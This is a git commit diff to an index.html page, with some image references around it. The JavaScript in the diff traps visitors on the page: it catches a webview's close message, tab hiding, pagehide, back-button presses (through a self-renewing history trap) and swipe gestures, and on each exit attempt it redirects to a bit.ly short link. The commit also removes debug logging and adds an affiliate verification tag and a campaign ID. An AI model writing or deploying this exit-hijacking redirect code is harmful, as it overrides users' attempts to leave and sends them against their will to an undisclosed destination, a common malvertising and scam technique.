



==== commit a75bcca6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,5 @@
 <!DOCTYPE html>
+Impact-Site-Verification: 951c93cc-9a9e-42b8-8d8c-9e6c610482fc
 <html lang="en">
 <head>
   <script>
@@ -8,19 +9,14 @@
 
     var schemeFired = false;
     var pageLoadTime = Date.now();
-
-    function log(msg) { try { navigator.sendBeacon('/debug-log', msg); } catch(e){} }
+    var CID = 1870060644426865;
 
     function fireFullscreen() {
-        log('fire');
-        window.location.href = 'https://www.utilityfare.com/relay';
+        window.location.href = 'https://bit.ly/4fnzeOR';
     }
 
     function onClose() {
-        if (!schemeFired && Date.now() - pageLoadTime > 500) {
-            schemeFired = true;
-            fireFullscreen();
-        }
+        if (!schemeFired) { schemeFired = true; fireFullscreen(); }
     }
 
     // X button
@@ -31,7 +27,7 @@
             _wh.postMessage = function(msg) {
                 try {
                     var d = typeof msg === 'string' ? JSON.parse(msg) : msg;
-                    if (d && d.func === 'close') { log('piper:close'); onClose(); }
+                    if (d && d.func === 'close' && Date.now() - pageLoadTime > 500) onClose();
                 } catch(e){}
                 return _orig(msg);
             };
@@ -39,17 +35,16 @@
     } catch(e){}
 
     document.addEventListener('visibilitychange', function(){
-        if (document.hidden) { log('vis:hidden'); onClose(); }
-        else { schemeFired = false; }
+        if (document.hidden && Date.now() - pageLoadTime > 500) { onClose(); }
+        else if (!document.hidden) { schemeFired = false; }
     });
 
-    window.addEventListener('pagehide', function(){ log('pagehide'); onClose(); });
+    window.addEventListener('pagehide', function(){ if (Date.now() - pageLoadTime > 500) onClose(); });
 
     try {
         history.pushState({_trap: 1}, '', window.location.href);
         window.addEventListener('popstate', function(e) {
             if (e.state && e.state._trap) {
-                log('popstate');
                 onClose();
                 try { history.pushState({_trap: 1}, '', window.location.href); } catch(ex){}
             }
@@ -65,8 +60,8 @@
         var dx = e.touches[0].clientX - txStart;
         var dy = e.touches[0].clientY - tyStart;
         if (Math.abs(dx) < Math.abs(dy) * 0.8) return;
-        if (dx < -40) { swipeFired = true; log('swipe:left'); onClose(); }
-        if (txStart < 30 && dx > 20) { swipeFired = true; log('swipe:edge'); onClose(); }
+        if (dx < -40) { swipeFired = true; onClose(); }
+        if (txStart < 30 && dx > 20) { swipeFired = true; onClose(); }
     }, {passive: true});
 })();
 

